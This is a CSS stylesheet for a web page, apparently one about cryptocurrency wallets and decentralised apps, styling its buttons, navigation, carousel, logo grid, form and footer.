linear}.btn-primary:focus,.btn-primary:hover{background-color:#1c44a5;color:#fff;border-color:#1c44a5}.btn-info:focus,.btn-info:hover{background-color:#1c44a5;color:#fff;border-color:#1c44a5}.btn-success:focus,.btn-success:hover{background-color:#5cb85c;color:#fff;border-color:#5cb85c}.btn-danger:focus,.btn-danger:hover{background-color:#d9534f;color:#fff;border-color:#d9534f}.btn-warning:focus,.btn-warning:hover{background-color:#f0ad4e;color:#fff;border-color:#f0ad4e}.navbar-btn{float:left}@media (max-width:992px){.navbar-btn{margin-left:15px;margin-right:15px}}.navbar-default.active{border-color:transparent;-webkit-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear;background-image:url(./assets/images/wave-header.svg);background-position:0 90%;background-repeat:no-repeat;background-size:cover;padding-bottom:30px}@media (max-width:768px){.navbar-default.active .navbar-nav{margin-bottom:60px}}.navbar-brand>.navbar-logo-img{display:inline-block;margin-top:-5px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle:focus .icon-bar,.navbar-default .navbar-toggle:hover .icon-bar{background-color:#888}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{font-weight:700}.h1,h1{margin-bottom:25px}.h1:after,h1:after{display:none}.h2:after,h2:after{content:"...";color:#1c44a5;display:block}.h3,h3{color:#000}.h4,h4{color:#838383;font-weight:300;font-family:Hind Siliguri,Helvetica,Arial,sans-serif}img[data-action=zoom]{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.zoom-img,.zoom-img-wrap{position:relative;z-index:666;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}img.zoom-img{cursor:pointer;cursor:-webkit-zoom-out;cursor:-moz-zoom-out}.zoom-overlay{z-index:420;background:#fff;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;filter:"alpha(opacity=0)";opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.zoom-overlay-open .zoom-overlay{filter:"alpha(opacity=100)";opacity:1}.zoom-overlay-open,.zoom-overlay-transitioning{cursor:default}.social-round-icon{border:1px solid #838383;border-radius:50px;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.social-round-icon:hover{background-color:#1c44a5;color:#fff;border-color:#1c44a5}.social-round-icon.white-round-icon{border:1px solid #fff;color:#fff}.social-round-icon.white-round-icon:hover{background-color:#fff;color:#1c44a5;border-color:#fff}.fa-icon{color:#838383;width:32px;height:32px;display:inline-block;line-height:32px;font-size:15px;text-align:center}.image-center{margin:0 auto}@media (max-width:992px){.image-center{margin:20px auto}}.card-shadow{box-shadow:0 2px 2px rgba(0,0,0,.1),0 4px 4px rgba(0,0,0,.05),0 8px 8px rgba(0,0,0,.05),0 16px 16px rgba(0,0,0,.05),0 32px 32px rgba(0,0,0,.05)}@media (max-width:992px){.card-shadow{box-shadow:none}}.form-control{box-shadow:none}.form-control:focus{border-color:#1c44a5;outline:0;box-shadow:0 0 8px #1c44a5}label{font-weight:400}.card{background:#fff;padding:2rem;position:relative;z-index:1}@media (min-width:992px){.card{padding:5rem}}.card-container .card-image{height:400px;margin-top:-20%;background-size:cover;background-repeat:no-repeat}.carousel-fade .carousel-inner .item{transition-property:opacity}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item{opacity:0}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;transform:translateZ(0)}.carousel-fade .carousel-control{z-index:2}.carousel-inner{overflow:inherit}.carousel-inner>.item>a>img,.carousel-inner>.item>img{max-width:100%}@media (min-width:992px){.carousel-inner>.item>a>img,.carousel-inner>.item>img{max-width:80%}}.carousel-caption{color:#838383;text-shadow:none;position:relative;background-color:#fff;padding:3rem;text-align:left;left:inherit;right:inherit;bottom:inherit}@media (min-width:992px){.carousel-caption{padding:5rem;margin-top:-20%;margin-left:40%}}.carousel-control{height:32px;background:none;left:auto;width:32px;color:#1c44a5;text-shadow:none;opacity:1;top:55px;right:5rem}@media (min-width:992px){.carousel-control{top:75px}}.carousel-control:focus,.carousel-control:hover{color:#1c44a5}.carousel-control.right{right:5rem;background-image:none}.carousel-control.left{margin-right:32px;background-image:none}.template-example{margin-bottom:30px}.template-example .template-title-example{font-weight:400;color:#34495e}.template-example .template-title-example:after{display:none}.template-example h2{font-size:32px}.template-example h3{font-size:20px}.template-example .table>tbody>tr>td,.template-example .table>tbody>tr>th,.template-example .table>tfoot>tr>td,.template-example .table>tfoot>tr>th,.template-example .table>thead>tr>td,.template-example .table>thead>tr>th{padding:0 15px}.list-icons{list-style:none;margin:0;padding:0;overflow:hidden}.list-icons li{float:left;margin-right:5px}
.col-xs-12{
    color: #4db1bc;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 1fr;
    align-items: center;
    justify-items: center;
  }
  #main-header {
    margin: 0;
    padding-bottom: 6rem;
    grid-column: 1;
    grid-row: 1;
    z-index: 1;
    font-family: 'Teko', sans-serif;
    font-size: 10rem;
    text-transform: uppercase;
    animation: glow 2s ease-in-out infinite alternate;
    text-align: center;
    color: #4db1bc;
  }
  @media (max-width:600px){
    #main-header {
      font-size: 10rem;
      
    }
  }
  @keyframes glow {
    from {
      text-shadow: 0 0 20px #2d9da9;
    }
    to {
      text-shadow: 0 0 30px #34b3c1, 0 0 10px #4dbbc7;
    }
  }
  .logo-container{
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(90px, 1fr));
    grid-template-rows: 1fr;
    grid-gap: 50px;
    padding: 0 150px 0 150px;
  }
  .sub-header{
      font-size: 1.2em;
      font-family: 'Teko', sans-serif;
      color: #4db1bc;
      grid-column: 1;
      grid-row: 1;
      align-self: end;
      justify-self: center;
      padding-bottom: 1rem;
  }
  figcaption{
    text-align: center;
    color: black;
    padding-top: 30px;
    font-size: 2em;
  }
  .logo-header{
    font-size: 2em;
    font-family: Abril Fatface,Times New Roman,Times,serif;
    color: black;
    font-style: italic;
    padding-bottom: 30px;
    text-align: center;
  }
  #wclogo{
    height: 25px;
    width: 40px;
  }
  .gallery__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .gallery__img:hover{
    width: 95%;
    height: 95%;
    box-shadow:3px 0px 2px rgba(0,0,0,0.5); 
  }
  .wallet-head{
    font-family: 'Teko', sans-serif;
    font-size: 1.5em;
    padding-top: 90px;
  }
  .justify-content-end{
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16);
    position: fixed;
    top: 0;
    width: 100%;
    background-color: white;
  }
  .nav-item{
    margin: 5px 50px 5px 0
  }
  .nav-link{
    color: black;
    font-size: 1.2em;
    font-weight: bold;
  }
  .nav-link:hover{
    color: black;
    font-size: 1.2em;
    background-color: white;
  }
  .nav-link.active{
    background-color: #4db1bc;
    color: white;
  }
  .former{
    width: 60%;
    margin: auto;
    padding-bottom: 40px;
    box-shadow: 0 2px 5px 2px rgba(0,0,0,0.16);
  }
  .tab-pane{
    padding-top: 20px;
    width: 80%;
    margin: auto;
    text-align: center;
  }
  label {
    margin: 20px 0;
  }
  .mb-2{
    margin: 20px 0 40px 0;
    width: 100%;
    color: white;
    background-color: #007bff;
    border: 0;
}
  .sub-text{
    margin-top: 2px;
  }
  .sub-footer{
    background-color: #3e4fb3;
    color: white;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #footer-button{
    color: white;
  }
  #footer-button{
    border: 2px solid white ;
  }
  .sub-header.foota {
    color: white;
  }
  .footer__img{
    width: 100px;
    height: 55px;
  }
  @media only screen and (max-width: 600px) {
      h2{
        font-size: 1.4em;
      }
    }
  @media only screen and (max-width: 1300px) and (min-width: 870px) {
    .former {
      width: 90%;
    }
  }
.zone {
    cursor:pointer;
    color:#FFF;
    font-size:2em;
    border-radius:4px;
    border:1px solid #bbb;
    transition: all 0.3s linear;
}
.zone:hover {
    -webkit-box-shadow:rgba(0,0,0,0.8) 0px 5px 15px, inset rgba(0,0,0,0.15) 0px -10px 20px;
    -moz-box-shadow:rgba(0,0,0,0.8) 0px 5px 15px, inset rgba(0,0,0,0.15) 0px -10px 20px;
    -o-box-shadow:rgba(0,0,0,0.8) 0px 5px 15px, inset rgba(0,0,0,0.15) 0px -10px 20px;
    box-shadow:rgba(0,0,0,0.8) 0px 5px 15px, inset rgba(0,0,0,0.15) 0px -10px 20px;
}
.hero-full-container{
    padding-top: 10px;
}
.containa{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50vh;
}
.grid-wrapper{
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
}
.box{
    background-color:#3e4fb3;
    margin: 20px;
    min-height: 40vh;  
}
.phone-image{
    width: 30%;
    height: 50vh;
    margin-top: 5vh;
}
.box-header{
    padding-top: 15%;
    color: white;
    text-align: center;
    vertical-align: middle;
}
.box-caption{
    margin: auto;
    font-size: 0.2em;
    width: 80%;
    text-align: center;
}
.final-link:hover{
  text-decoration: none;
  color: hotpink;
}
@media only screen and (max-width: 870px) {
    .logo-container{
      padding: 0 15px;
    }
    .logo-container{
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
      grid-template-rows: 1fr;
      grid-gap: 35px;
    }
    figcaption{
      font-size: 1.5em;
      padding-top: 15px;
    }
  
    #wclogo{
      height: 15px;
      width: 25px;
      
    }
    .nav-item.dapps{
      font-size: 0.8em;
      margin-right: 5px;
      width: 120px;
    }
    .former {
      width: 90%;
    }
    .nav-pills {
      max-width: 500px;
    }
    .nav-item {
      width: 100px;
      margin-right: 2px;
      margin-left: 2px;
    }
    .nav-link {
      font-size: 0.8em;
      padding: auto;
    }
    .nav-link.active {
      font-size: 0.8em;
      padding: auto;
    }
    .phone-image{
        width: 80%;
        height: 45vh;
        margin-top: 5vh;
    }
    .hero-full-container{
        padding-top: 10vh;
    }
}
/*# sourceMappingURL=main.0cf8b554.map*/
</file>
